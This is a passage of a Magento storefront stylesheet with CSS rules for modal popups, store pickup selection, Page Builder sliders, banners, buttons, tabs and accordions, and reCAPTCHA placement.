.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8f98a1;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: #1a1a1a;
}
.modal-custom .action-close {
  margin: 15px;
}
.modal-popup {
  pointer-events: none;
}
.modal-popup .modal-title {
  border-bottom: 1px solid #c1c1c1;
  font-weight: 300;
  padding-bottom: 10px;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 22px;
}
.modal-slide .action-close {
  margin: 15px;
  padding: 0;
}
.modal-slide .page-main-actions {
  margin-bottom: -14.4rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 22px 0 0;
}
.location-details .location-name {
  font-size: 20px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 22px;
  padding: 0 0 10px;
  border-bottom: 1px solid #c1c1c1;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 20px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 22px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.6rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.4rem;
  font-size: 2rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 14px 17px;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #8f98a1;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #8f98a1;
  text-decoration: underline;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #8f98a1;
  text-decoration: underline;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 10px 15px;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 10px 15px;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1260px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1260px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 5px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #eff0f1;
  height: 50px;
  padding: 1px 10px 1px 10px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 50px;
  color: #8f98a1;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #2b3945;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #2b3945;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  color: #2b3945;
  text-decoration: none;
  padding-bottom: 1px;
}
.pagebuilder-accordion > .item.content {
  background: #fafafa;
  margin: 0;
  padding: 10px 15px;
}
.pagebuilder-accordion > .item.title {
  cursor: pointer;
}
.pagebuilder-accordion > .item.title > .switch {
  text-transform: uppercase;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
